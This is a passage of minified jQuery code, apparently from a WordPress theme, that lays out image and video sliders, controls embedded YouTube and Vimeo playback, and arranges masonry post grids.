jQuery('.full-video, .video-shortcode, .wooslider .slide-content').not('#bbpress-forums full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content').fitVids();jQuery('#bbpress-forums').fitVids();jQuery('.tfs-slider').each(function(){var this_tfslider=this;var first_slide=jQuery(this_tfslider).find('li').get(0);if(jQuery(this_tfslider).parents('.post-content').length>=1){jQuery(this_tfslider).data('parallax',0);}
if(cssua.ua.tablet_pc){jQuery(this_tfslider).data('full_screen',0);jQuery(this_tfslider).data('parallax',0);}
if(cssua.ua.mobile){jQuery(this_tfslider).data('parallax',0);}
wpadminbarHeight=0;if(jQuery('#wpadminbar').length>=1){var wpadminbarHeight=jQuery('#wpadminbar').height();}
if(jQuery(this_tfslider).data('full_screen')==1){var sliderHeight=jQuery(window).height();if(jQuery(this_tfslider).parents('#sliders-container').next().hasClass('header-wrapper')){sliderHeight=sliderHeight+(headerHeight-wpadminbarHeight);}
if(Modernizr.mq('only screen and (max-width: 800px)')){var sliderHeight=jQuery(window).height()-(headerHeight+wpadminbarHeight);}
jQuery(this_tfslider).find('video').each(function(){var aspect_ratio=jQuery(this).width()/jQuery(this).height();var arc_sliderWidth=aspect_ratio*sliderHeight;var arc_sliderLeft='-'+((arc_sliderWidth-jQuery(this_tfslider).width())/2)+'px';if(jQuery(window).width()>arc_sliderWidth){arc_sliderWidth='100%';arc_sliderLeft=0;}
jQuery(this).width(arc_sliderWidth);jQuery(this).css('left',arc_sliderLeft);});}else{var sliderWidth=jQuery(this_tfslider).data('slider_width');var sliderHeight=parseInt(jQuery(this_tfslider).data('slider_height'));}
if(jQuery(this_tfslider).data('full_screen')==1){jQuery(this_tfslider).css('max-width','100%');jQuery(this_tfslider).find('.slides, .background').css('width','100%');}
jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);if(jQuery('.layout-boxed-mode').length>=1){var boxed_mode_width=jQuery('.layout-boxed-mode #wrapper').width();jQuery(this_tfslider).css('width',boxed_mode_width);jQuery(this_tfslider).css('left',Math.ceil(jQuery(window).width()/2));jQuery(this_tfslider).css('margin-left','-'+(boxed_mode_width/2)+'px');jQuery(this_tfslider).find('.slides, .background').css('width','100%');}
if(cssua.ua.mobile){jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).removeClass('xlarge large medium button-xlarge button-large button-medium');jQuery(this).addClass('small button-small');});jQuery(this_tfslider).find('li').each(function(){jQuery(this).attr('data-autoplay','no');jQuery(this).data('autoplay','no');});}
jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).data('old',jQuery(this).attr('class'));});if(Modernizr.mq('only screen and (max-width: 800px)')){jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).data('old',jQuery(this).attr('class'));jQuery(this).removeClass('xlarge large medium button-xlarge button-large button-medium');jQuery(this).addClass('small button-small');});}else{jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).attr('class',jQuery(this).data('old'));});}
if(jQuery(this_tfslider).data('parallax')==1){jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>=jQuery(this_tfslider).parents('#sliders-container').position().top+jQuery(this_tfslider).parents('#sliders-container').height()){jQuery(this_tfslider).css('display','none');}else{jQuery(this_tfslider).css('display','block');}});}
jQuery(window).on('resize',function(){var wpadminbarHeight=0;var headerHeight=jQuery('.header-wrapper').height();if(orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''))>orig_menu_height){headerHeight=orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''))>orig_menu_height;}else{headerHeight=orig_menu_height;}
if(jQuery('#wpadminbar').length>=1){var wpadminbarHeight=jQuery('#wpadminbar').height();}
if(jQuery(this_tfslider).data('full_screen')==1){var sliderHeight=jQuery(window).height();if(jQuery(this_tfslider).parents('#sliders-container').next().hasClass('header-wrapper')){sliderHeight=sliderHeight+(headerHeight-wpadminbarHeight);}
if(Modernizr.mq('only screen and (max-width: 800px)')){var sliderHeight=jQuery(window).height()-(headerHeight+wpadminbarHeight);}
jQuery(this_tfslider).find('video').each(function(){var aspect_ratio=jQuery(this).width()/jQuery(this).height();var arc_sliderWidth=aspect_ratio*jQuery(window).height();var arc_sliderLeft='-'+((arc_sliderWidth-jQuery(this_tfslider).width())/2)+'px';if(jQuery(window).width()>arc_sliderWidth){arc_sliderWidth='100%';arc_sliderLeft=0;}
jQuery(this).width(arc_sliderWidth);jQuery(this).css('left',arc_sliderLeft);});}else{var sliderWidth=jQuery(this_tfslider).data('slider_width');if(sliderWidth.indexOf('%')!=-1){sliderWidth=jQuery(this_tfslider).data('first_slide_width');if(sliderWidth<jQuery(this_tfslider).data('slider_width')){sliderWidth=jQuery(this_tfslider).data('slider_width');}
var percentage_width=true;}else{sliderWidth=parseInt(jQuery(this_tfslider).data('slider_width'));}
var sliderHeight=parseInt(jQuery(this_tfslider).data('slider_height'));var aspect_ratio=sliderHeight/sliderWidth;if(aspect_ratio<0.5){aspect_ratio=0.5;}
var sliderHeight=aspect_ratio*jQuery(window).width();if(sliderHeight>parseInt(jQuery(this_tfslider).data('slider_height'))){sliderHeight=parseInt(jQuery(this_tfslider).data('slider_height'));}
if(sliderHeight<200){sliderHeight=300;}
jQuery(this_tfslider).find('video').each(function(){var aspect_ratio=jQuery(this).width()/jQuery(this).height();var arc_sliderWidth=aspect_ratio*sliderHeight;if(arc_sliderWidth<sliderWidth&&!jQuery(this_tfslider).hasClass('full-width-slider')){arc_sliderWidth=sliderWidth;}
var arc_sliderLeft='-'+((arc_sliderWidth-jQuery(this_tfslider).width())/2)+'px';var compare_width=jQuery(window).width();if(jQuery(this_tfslider).parents('.post-content').length>=1){compare_width=jQuery(this_tfslider).width();}
if(compare_width>arc_sliderWidth&&percentage_width==true&&jQuery(this_tfslider).data('full_screen')!=1){arc_sliderWidth='100%';arc_sliderLeft=0;}
jQuery(this).width(arc_sliderWidth);jQuery(this).css('left',arc_sliderLeft);});if(Modernizr.mq('only screen and (max-width: 800px)')){jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).removeClass('xlarge large medium button-xlarge button-large button-medium');jQuery(this).addClass('small button-small');});}else{jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).attr('class',jQuery(this).data('old'));});}}
if(jQuery(this_tfslider).data('full_screen')==1){jQuery(this_tfslider).css('max-width','100%');jQuery(this_tfslider).find('.slides, .background').css('width','100%');}
jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);if(jQuery('.layout-boxed-mode').length>=1){var boxed_mode_width=jQuery('.layout-boxed-mode #wrapper').width();jQuery(this_tfslider).css('width',boxed_mode_width);jQuery(this_tfslider).css('left',Math.ceil(jQuery(window).width()/2));jQuery(this_tfslider).css('margin-left','-'+(boxed_mode_width/2)+'px');jQuery(this_tfslider).find('.slides, .background').css('width','100%');}
if(jQuery(this_tfslider).data('parallax')==1&&!Modernizr.mq('only screen and (max-width: 1000px)')){jQuery(this_tfslider).css('position','fixed');if(jQuery('.header-wrapper').css('position')!='absolute'){jQuery('.header-wrapper').css('position','relative');jQuery(this_tfslider).parents('.fusion-slider-container').css('margin-top','-'+headerHeight+'px');}
jQuery('#main, .footer-area, #footer, .page-title-container').css('position','relative');jQuery('#main, .footer-area, #footer, .page-title-container').css('z-index','3');jQuery('.header-wrapper').css('z-index','5');jQuery('.header-wrapper').css('height',headerHeight);jQuery(this_tfslider).find('.flex-direction-nav li a').css('-webkit-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-ms-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-o-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-moz-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('transform','translate(0, '+(headerHeight/2)+'px)');if(jQuery(this_tfslider).hasClass('fixed-width-slider')){var fixed_width_center='-'+(jQuery(this_tfslider).width()/2)+'px';jQuery(this_tfslider).css('left','50%');jQuery(this_tfslider).css('margin-left',fixed_width_center);}
jQuery(this_tfslider).find('.flex-control-nav').css('bottom',(headerHeight/2));}else if(jQuery(this_tfslider).data('parallax')==1&&Modernizr.mq('only screen and (max-width: 1000px)')){jQuery(this_tfslider).css('position','relative');jQuery(this_tfslider).css('left','0');jQuery(this_tfslider).css('margin-left','0');if(jQuery('.header-wrapper').css('position')!='absolute'){jQuery('.header-wrapper').css('position','relative');}
jQuery('#main, .footer-area, #footer, .page-title-container').css('position','relative');jQuery('#main, .footer-area, #footer, .page-title-container').css('z-index','3');jQuery('.header-wrapper').css('z-index','5');jQuery('.header-wrapper').css('height','auto');jQuery(this_tfslider).parents('.fusion-slider-container').css('margin-top','');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-webkit-transform','translate(0, 0)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-ms-transform','translate(0, 0)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-o-transform','translate(0, 0)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-moz-transform','translate(0, 0)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('transform','translate(0, 0)');jQuery(this_tfslider).find('.flex-control-nav').css('bottom',0);}
if(Modernizr.mq('only screen and (max-width: 640px)')){jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';var contentPadding='0px';jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}else if(Modernizr.mq('only screen and (max-width: 1000px)')){jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';var contentPadding='0px';jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}else{jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){jQuery(this).css('-webkit-transform','');jQuery(this).css('-ms-transform','');jQuery(this).css('-o-transform','');jQuery(this).css('-moz-transform','');jQuery(this).css('transform','');var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';if(jQuery(this_tfslider).data('parallax')=='1'&&jQuery(this_tfslider).parents('.post-content').length==0){var contentPadding=headerHeight/2;}
jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}
if(cssua.ua.mobile&&cssua.ua.mobile!='ipad'){jQuery(this_tfslider).parents('.fusion-slider-container').css('height','auto');jQuery(this_tfslider).find('.mobile_video_image').each(function(){var img_url=jQuery('.mobile_video_image').css('background-image').replace('url(','').replace(')','');if(img_url){var preview_image=new Image();preview_image.name=img_url;preview_image.src=img_url;preview_image.onload=function(){var ar=this.height/this.width;var mobile_preview_height=ar*jQuery(window).width();jQuery(this_tfslider).find('.mobile_video_image').css('height',mobile_preview_height);if(mobile_preview_height<sliderHeight){jQuery(this_tfslider).css('height',mobile_preview_height);}}}});}
if(Modernizr.mq('only screen and (max-width: 1000px)')){jQuery('.header-wrapper').css('height','');}});jQuery(this_tfslider).find('video').each(function(){jQuery(this)[0].pause();});jQuery(this_tfslider).flexslider({animation:jQuery(this_tfslider).data('animation'),slideshow:jQuery(this_tfslider).data('autoplay'),slideshowSpeed:jQuery(this_tfslider).data('slideshow_speed'),animationSpeed:jQuery(this_tfslider).data('animation_speed'),controlNav:Boolean(Number(jQuery(this_tfslider).data('pagination_circles'))),directionNav:Boolean(Number(jQuery(this_tfslider).data('nav_arrows'))),animationLoop:Boolean(Number(jQuery(this_tfslider).data('loop'))),smoothHeight:true,pauseOnHover:false,useCSS:false,video:true,touch:true,prevText:'&#xe61e;',nextText:'&#xe620;',start:function(slider){wpadminbarHeight=0;if(jQuery('#wpadminbar').length>=1){var wpadminbarHeight=jQuery('#wpadminbar').height();}
if(jQuery(this_tfslider).data('full_screen')==1){var sliderHeight=jQuery(window).height();if(jQuery(this_tfslider).parents('#sliders-container').next().hasClass('header-wrapper')){sliderHeight=sliderHeight+(headerHeight-wpadminbarHeight);}
if(Modernizr.mq('only screen and (max-width: 1000px)')){var sliderHeight=jQuery(window).height()-(headerHeight+wpadminbarHeight);}
jQuery(this_tfslider).find('video').each(function(){var aspect_ratio=jQuery(this).width()/jQuery(this).height();var arc_sliderWidth=aspect_ratio*sliderHeight;var arc_sliderLeft='-'+((arc_sliderWidth-jQuery(this_tfslider).width())/2)+'px';if(jQuery(window).width()>arc_sliderWidth){arc_sliderWidth='100%';arc_sliderLeft=0;}
jQuery(this).width(arc_sliderWidth);jQuery(this).css('left',arc_sliderLeft);});}else{var sliderWidth=jQuery(this_tfslider).data('slider_width');if(sliderWidth.indexOf('%')!=-1){sliderWidth=jQuery(first_slide).find('.background-image').data('imgwidth');if(!sliderWidth&&!cssua.ua.mobile){sliderWidth=jQuery(first_slide).find('video').width();}
if(!sliderWidth){sliderWidth=940;}
jQuery(this_tfslider).data('first_slide_width',sliderWidth);if(sliderWidth<jQuery(this_tfslider).data('slider_width')){sliderWidth=jQuery(this_tfslider).data('slider_width');}
var percentage_width=true;}else{sliderWidth=parseInt(jQuery(this_tfslider).data('slider_width'));}
var sliderHeight=parseInt(jQuery(this_tfslider).data('slider_height'));var aspect_ratio=sliderHeight/sliderWidth;if(aspect_ratio<0.5){aspect_ratio=0.5;}
var sliderHeight=aspect_ratio*jQuery(window).width();if(sliderHeight>parseInt(jQuery(this_tfslider).data('slider_height'))){sliderHeight=parseInt(jQuery(this_tfslider).data('slider_height'));}
if(sliderHeight<200){sliderHeight=300;}
jQuery(this_tfslider).find('video').each(function(){var aspect_ratio=jQuery(this).width()/jQuery(this).height();var arc_sliderWidth=aspect_ratio*sliderHeight;if(arc_sliderWidth<sliderWidth&&!jQuery(this_tfslider).hasClass('full-width-slider')){arc_sliderWidth=sliderWidth;}
var arc_sliderLeft='-'+((arc_sliderWidth-jQuery(this_tfslider).width())/2)+'px';var compare_width=jQuery(window).width();if(jQuery(this_tfslider).parents('.post-content').length>=1){compare_width=jQuery(this_tfslider).width();}
if(compare_width>arc_sliderWidth&&percentage_width==true&&jQuery(this_tfslider).data('full_screen')!=1){arc_sliderWidth='100%';arc_sliderLeft=0;}
jQuery(this).width(arc_sliderWidth);jQuery(this).css('left',arc_sliderLeft);});}
jQuery(this_tfslider).parents('.fusion-slider-container').css('max-height',sliderHeight);jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);if(cssua.ua.mobile&&cssua.ua.mobile!='ipad'){jQuery(this_tfslider).parents('.fusion-slider-container').css('height','auto');jQuery(this_tfslider).find('.mobile_video_image').each(function(){var img_url=jQuery('.mobile_video_image').css('background-image').replace('url(','').replace(')','');if(img_url){var preview_image=new Image();preview_image.name=img_url;preview_image.src=img_url;preview_image.onload=function(){var ar=this.height/this.width;var mobile_preview_height=ar*jQuery(window).width();if(mobile_preview_height<sliderHeight){jQuery(this_tfslider).find('.mobile_video_image').css('height',mobile_preview_height);}}}});if(jQuery(slider.slides.eq(slider.currentSlide)).find('video').length>=1&&jQuery(slider.slides.eq(slider.currentSlide)).find('.mobile_video_image').length>=1){var img_url=jQuery(slider.slides.eq(slider.currentSlide)).find('.mobile_video_image').css('background-image').replace('url(','').replace(')','');if(img_url){var preview_image=new Image();preview_image.name=img_url;preview_image.src=img_url;preview_image.onload=function(){var ar=this.height/this.width;var mobile_preview_height=ar*jQuery(window).width();if(mobile_preview_height<sliderHeight){jQuery(this_tfslider).css('height',mobile_preview_height);}}}}}
if(jQuery(this_tfslider).data('parallax')==1&&!Modernizr.mq('only screen and (max-width: 1000px)')){jQuery(this_tfslider).css('position','fixed');if(jQuery('.header-wrapper').css('position')!='absolute'){jQuery('.header-wrapper').css('position','relative');jQuery(this_tfslider).parents('.fusion-slider-container').css('margin-top','-'+headerHeight+'px');}
jQuery('#main, .footer-area, #footer, .page-title-container').css('position','relative');jQuery('#main, .footer-area, #footer, .page-title-container').css('z-index','3');jQuery('.header-wrapper').css('z-index','5');jQuery('.header-wrapper').css('height',headerHeight);jQuery(this_tfslider).find('.flex-direction-nav li a').css('-webkit-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-ms-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-o-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-moz-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('transform','translate(0, '+(headerHeight/2)+'px)');if(jQuery(this_tfslider).data('full_screen')==1){jQuery(slider).find('.flex-control-nav').css('bottom',(headerHeight/2));}else{jQuery(slider).find('.flex-control-nav').css('bottom',0);}
if(jQuery(this_tfslider).hasClass('fixed-width-slider')){var fixed_width_center='-'+(jQuery(this_tfslider).width()/2)+'px';jQuery(this_tfslider).css('left','50%');jQuery(this_tfslider).css('margin-left',fixed_width_center);}}else if(jQuery(this_tfslider).data('parallax')==1&&Modernizr.mq('only screen and (max-width: 1000px)')){jQuery(slider).find('.flex-control-nav').css('bottom',0);}
if(Modernizr.mq('only screen and (max-width: 640px)')){var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';var contentPadding='0px';jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}else if(Modernizr.mq('only screen and (max-width: 800px)')){var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';var contentPadding='0px';jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}else{var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){jQuery(this).css('-webkit-transform','');jQuery(this).css('-ms-transform','');jQuery(this).css('-o-transform','');jQuery(this).css('-moz-transform','');jQuery(this).css('transform','');var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';if(jQuery(this_tfslider).data('parallax')=='1'&&jQuery(this_tfslider).parents('.post-content').length==0){var contentPadding=headerHeight/2;}
jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}
jQuery(slider.slides.eq(slider.currentSlide)).find('video').each(function(){if(jQuery(this).parents('li').attr('data-autoplay')=='yes'){jQuery(this)[0].play();}});jQuery(slider.slides.eq(slider.currentSlide)).find('iframe').each(function(){if(jQuery(this).parents('li').attr('data-autoplay')=='yes'){this.contentWindow.postMessage('{"event":"command","func":"'+'playVideo'+'","args":""}','*');}});fusion_reanimate_slider();if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onReady':onPlayerReady(slider.slides.eq(slider.currentSlide)),'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');if(jQuery(slider.slides.eq(slider.currentSlide)).data('autoplay')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('play');}
if(jQuery(slider.slides.eq(slider.currentSlide)).data('mute')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('setVolume',0);}}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){jQuery(this_tfslider).find('iframe').each(function(){$f(jQuery(this)[0]).api('pause');});if(jQuery(slider.slides.eq(slider.currentSlide)).data('autoplay')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('play');}
if(jQuery(slider.slides.eq(slider.currentSlide)).data('mute')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('setVolume',0);}}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onReady':onPlayerReady(slider.slides.eq(slider.currentSlide)),'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}
playVideoAndPauseOthers(slider);fusion_reanimate_slider();},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onReady':onPlayerReady(slider.slides.eq(slider.currentSlide)),'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
if(!Number(js_local_vars.status_vimeo)){jQuery(this_tfslider).find('iframe').each(function(){$f(jQuery(this)[0]).api('pause');});if(jQuery(slider.slides.eq(slider.currentSlide)).data('autoplay')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('play');}
if(jQuery(slider.slides.eq(slider.currentSlide)).data('mute')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('setVolume',0);}}}
playVideoAndPauseOthers(slider);jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});});if(js_local_vars.page_smoothHeight==='false'){page_smoothHeight=false;}else{page_smoothHeight=true;}
jQuery('.grid-layout .flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:Number(js_local_vars.slideshow_speed),video:true,smoothHeight:page_smoothHeight,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',start:function(slider){if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
playVideoAndPauseOthers(slider);}},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});jQuery('.fusion-flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:true,smoothHeight:true,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;'});if(js_local_vars.flex_smoothHeight==='false'){flex_smoothHeight=false;}else{flex_smoothHeight=true;}
jQuery('.flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:true,smoothHeight:flex_smoothHeight,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',start:function(slider){if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
playVideoAndPauseOthers(slider);}},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});function playVideoAndPauseOthers(slider){jQuery(slider).find('iframe').each(function(i){var func='stopVideo';this.contentWindow.postMessage('{"event":"command","func":"'+func+'","args":""}','*');if(jQuery(this).parents('li').css('opacity')==1&&jQuery(this).parents('li').attr('data-autoplay')=='yes'){this.contentWindow.postMessage('{"event":"command","func":"'+'playVideo'+'","args":""}','*');if(jQuery(this).parents('li').attr('data-mute')=='yes'){this.contentWindow.postMessage('{"event":"command","func":"'+'mute'+'","args":""}','*');}}});jQuery(slider).find('video').each(function(i){jQuery(this)[0].pause();if(jQuery(this).parents('li').css('opacity')==1&&jQuery(this).parents('li').attr('data-autoplay')=='yes'){jQuery(this)[0].play();}});}
jQuery('.flex-next, .flex-prev').click(function(){});}
if(jQuery().isotope){var gridwidth=(jQuery('.grid-layout').width()/2)-22;jQuery('.grid-layout .post').css('width',gridwidth);jQuery('.grid-layout').isotope({layoutMode:'masonry',itemSelector:'.post',transformsEnabled:false,masonry:{columnWidth:gridwidth,gutterWidth:40},});var gridwidth=(jQuery('.grid-layout-3').width()/3)-30;jQuery('.grid-layout-3 .post').css('width',gridwidth);jQuery('.grid-layout-3').isotope({layoutMode:'masonry',itemSelector:'.post',transformsEnabled:false,masonry:{columnWidth:gridwidth,gutterWidth:40}});var gridwidth=(jQuery('.grid-layout-4').width()/4)-35;jQuery('.grid-layout-4 .post').css('width',gridwidth);jQuery('.grid-layout-4').isotope({layoutMode:'masonry',itemSelector:'.post',transformsEnabled:false,masonry:{columnWidth:gridwidth,gutterWidth:40}});}
if(!Boolean(Number(js_local_vars.avada_rev_styles))){jQuery('.rev_slider_wrapper').each(function(){if(jQuery(this).length>=1&&jQuery(this).find('.tp-bannershadow').length==0){jQuery('<div class="shadow-left">').appendTo(this);jQuery('<div class="shadow-right">').appendTo(this);jQuery(this).addClass('avada-skin-rev');}});}});jQuery(window).load(function($){var header_social_height=jQuery('.header-social').height();if(jQuery(window).width()<765){if(jQuery('.header-social').find('.alignleft').height()>jQuery('.header-social').find('.alignright').height()){header_social_height=jQuery('.header-social').find('.alignleft').height();}else{header_social_height=jQuery('.header-social').find('.alignright').height();}}
